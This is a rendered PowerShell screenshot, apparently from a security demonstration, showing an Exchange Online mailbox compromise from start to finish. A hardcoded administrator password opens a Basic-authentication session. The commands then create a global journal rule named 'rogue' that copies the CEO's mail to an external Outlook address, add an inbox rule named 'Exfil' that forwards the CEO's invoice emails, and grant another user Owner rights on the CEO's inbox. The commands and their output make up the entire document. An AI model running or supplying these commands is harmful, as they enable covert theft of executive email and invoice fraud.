 Windows PowerShell
PS C:\Users\sunmu> $passwd = ConvertTo-SecureString “Seahawks2018!” –AsPlainText –Force
>> $admincredential = New-Object System.Management.Automation.PSCredential (“johnsmith@securescoreteam.com”, $passwd)
PS C:\User\sunmu> $Session = New-PSSession –ConfigurationName Microsoft.Exchange –ConnectionUri https://outlook.office365.com/powershell-liveid/ –Credential
$adminCredential –Authentication Basic –AllowRedirection
PS C:\User\sunmu> Import-PSSession $Session
WARNING: The name of some imported commands from the module ‘tmp_fotx1wg4.xxl’ include unapproved verbs thatmight make them less discoverable. To find the
commands with unapproved verb, run the Import-Module command again with the Verbose parameter. For a list of approved verbs, type Get-Verb.
ModuleType Version Name ExportedCommands
---------- ------- ---- ----------------
Script 1.0 tmp_fotx1wg4.xxl {Add-availabilityAddressSpace, Add-DistributionGroupMember, Add-MailboxFolderPermission, Add-
MailboxLocation…}
PS C:\User\sunmu> New-JournalRule –Recipient ceo@securescoreteam.com –JournalEmailAddress rogueadmin@outlook.com –Scope Global –Enabled $true –Name rogue
Name : rogue
Recipient : ceo@securescoreteam.com
JournalEmailAddress : rogueadmin@outlook.com
Scope : Global
Enabled : True
PS C:\User\sunmu> New-InboxRule “Exfil” –Mailbox ceo@securescoreteam.com –ForwardTo johnsmith@securescoreteam.com –SubjectContainsWords “invoice”
Name Enabled Priority RuleIdentity
---- ------- -------- ------------
Exfil True 1 5440935489072791553
PS C:\User\sunmu> Add-MailboxFolderPermission –Identity ceo@securescoreteam.com:\Inbox –User johnsmith@securescoreteam.com –AccessRights Owner
FolderName User AccessRights SharingPermissionFlags
---------- ---- ------------ ----------------------
Inbox John Smith {Owner}